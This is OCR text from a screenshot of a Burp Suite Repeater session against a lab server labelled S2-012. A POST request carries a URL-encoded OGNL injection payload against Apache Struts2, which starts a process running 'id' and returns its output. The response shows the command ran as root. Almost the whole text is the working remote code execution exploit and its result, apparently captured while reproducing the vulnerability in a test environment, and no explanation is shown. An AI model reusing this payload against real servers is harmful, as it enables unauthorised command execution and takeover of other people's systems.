 Burp Suite Community E...
S2-012 - Mozilla Firefox
07:05 下午
EN
S2-012 - Mozilla Firefox
S2-012
192.168.15.130:8080
Burp Suite Community Edition v2020.9.1 - Temporary Project
S2-
link: h
1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action;jsessionid=9F89C9A7606619FA203156D79D1A3219 HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 502
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/
12 Cookie: JSESSIONID=9F89C9A7606619FA203156D79D1A3219
13 Upgrade-Insecure-Requests: 1
14
15 name=
%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%22id%22
%7D)).redirectErrorStream(true).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%
20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e
%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com.opensympho
ny.xwork2.dispatcher.HttpServletResponse%22)%2C%23f.getWriter().println(new%20java.l
ang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D%0A
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Thu, 18 Feb 2021 11:05:29 GMT
3 Connection: close
4 Content-Length: 50001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
? Search... 0 matches
Done
50,097 bytes | 24 millis